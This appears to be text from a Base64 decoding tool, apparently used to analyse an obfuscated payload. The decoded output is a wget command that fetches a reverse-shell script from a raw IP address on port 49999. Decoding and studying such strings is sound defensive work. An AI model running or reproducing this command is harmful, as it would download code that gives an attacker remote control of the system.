 Recipe
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
Input
d2dldCBodHRwOi8vMTYzLjE3Mi42Ny4yMDE6NDk5OTkvczFtcGwzLXIzdnNoM2xsLXZwcy5zaA==
ABC 76 1
Output
wget http://163.172.67.201:49999/s1mpl3-r3vsh3ll-vps.sh